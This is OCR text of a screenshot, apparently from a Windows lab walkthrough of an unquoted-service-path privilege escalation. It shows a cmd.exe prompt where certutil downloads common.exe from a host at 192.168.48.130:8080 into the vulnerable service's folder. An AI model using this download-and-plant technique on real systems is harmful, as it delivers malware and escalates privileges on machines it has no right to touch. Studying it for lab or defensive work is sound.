 Computer
Recycle Bin
« Local Disk (C:) ▸ Program Files ▸ Unquoted Path Service ▸
Search Unquoted Path Service
Organize ▾ Include in library ▾ Share with ▾ New folder
Name Date modified Type Size
Favorites
Desktop
Downloads
Common Files 8/1/2020 2:18 PM File folder
common 8/2/2020 4:59 AM Application 16 KB
C:\Windows\System32\cmd.exe
C:\Program Files\Unquoted Path Service>certutil -urlcache -f http://192.168.48.130:8080/common.exe common.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Program Files\Unquoted Path Service>_